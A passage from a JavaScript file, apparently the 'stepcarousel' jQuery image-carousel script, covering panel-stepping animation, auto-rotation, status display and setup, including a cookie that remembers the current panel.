                //if destination pindex is greater than last visible panel, yet we're currently not at the end of the carousel yet
                pindex = (config.currentpanel < config.lastvisiblepanel) ? config.lastvisiblepanel : 0
            }
            else if (pindex < 0 && direction == "back") {
                //if destination pindex is less than 0, yet we're currently not at the beginning of the carousel yet
                pindex = (config.currentpanel > 0) ? 0 : config.lastvisiblepanel /*wrap around left*/
            }
        }
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset) //left distance for Belt DIV to travel to
        if (pindex == 0 && direction == 'forward' || config.currentpanel == 0 && direction == 'back' && config.panelbehavior.wraparound == true) { //decide whether to apply "push pull" effect
            config.$belt.animate({ left: -config.paneloffsets[config.currentpanel] - (direction == 'forward' ? 100 : -30) + 'px' }, 'normal', function() {
                config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
            })
        }
        else
            config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    autorotate: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        if (config.$gallery.attr('_ismouseover') != "yes") {
            this.stepBy(galleryid, config.autostep.moveby)
        }
        config.steptimer = setTimeout(function() { stepcarousel.autorotate(galleryid) }, config.autostep.pause)
    },

    statusreport: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        var startpoint = config.currentpanel //index of first visible panel 
        var visiblewidth = 0
        for (var endpoint = startpoint; endpoint < config.paneloffsets.length; endpoint++) { //index (endpoint) of last visible panel
            visiblewidth += config.panelwidths[endpoint]
            if (visiblewidth > config.gallerywidth) {
                break
            }
        }
        startpoint += 1 //format startpoint for user friendiness
        endpoint = (endpoint + 1 == startpoint) ? startpoint : endpoint //If only one image visible on the screen and partially hidden, set endpoint to startpoint
        var valuearray = [startpoint, endpoint, config.panelwidths.length]
        for (var i = 0; i < config.statusvars.length; i++) {
            window[config.statusvars[i]] = valuearray[i] //Define variable (with user specified name) and set to one of the status values
            config.$statusobjs[i].text(valuearray[i] + " ") //Populate element on page with ID="user specified name" with one of the status values
        }
    },

    setup: function(config) {
        //Disable Step Gallery scrollbars ASAP dynamically (enabled for sake of users with JS disabled)
        document.write('<style type="text/css">\n#' + config.galleryid + '{overflow: hidden;}\n</style>')
        jQuery(document).ready(function($) {
            config.$gallery = $('#' + config.galleryid)
            config.gallerywidth = config.$gallery.width()
            config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
            config.$belt = config.$gallery.find('.' + config.beltclass) //Find Belt DIV that contains all the panels
            config.$panels = config.$gallery.find('.' + config.panelclass) //Find Panel DIVs that each contain a slide
            config.panelbehavior.wraparound = (config.autostep && config.autostep.enable) ? true : config.panelbehavior.wraparound //if auto step enabled, set "wraparound" to true
            config.onpanelclick = (typeof config.onpanelclick == "undefined") ? function(target) { } : config.onpanelclick //attach custom "onpanelclick" event handler
            config.onslideaction = (typeof config.onslide == "undefined") ? function() { } : function(beltobj) { $(beltobj).stop(); config.onslide() } //attach custom "onslide" event handler
            config.oninit = (typeof config.oninit == "undefined") ? function() { } : config.oninit //attach custom "oninit" event handler
            config.beltoffset = stepcarousel.getCSSValue(config.$belt.css('marginLeft')) //Find length of Belt DIV's left margin
            config.statusvars = config.statusvars || []  //get variable names that will hold "start", "end", and "total" slides info
            config.$statusobjs = [$('#' + config.statusvars[0]), $('#' + config.statusvars[1]), $('#' + config.statusvars[2])]
            config.currentpanel = 0
            stepcarousel.configholder[config.galleryid] = config //store config parameter as a variable
            if (config.contenttype[0] == "ajax" && typeof config.contenttype[1] != "undefined") //fetch ajax content?
                stepcarousel.getremotepanels($, config)
            else
                stepcarousel.alignpanels($, config) //align panels and initialize gallery
        }) //end document.ready
        jQuery(window).bind('unload', function() { //clean up
            if (config.panelbehavior.persist) {
                stepcarousel.setCookie(window[config.galleryid + "persist"], config.currentpanel)
            }
            jQuery.each(config, function(ai, oi) {
                oi = null
            })
            config = null
        })
    }
}


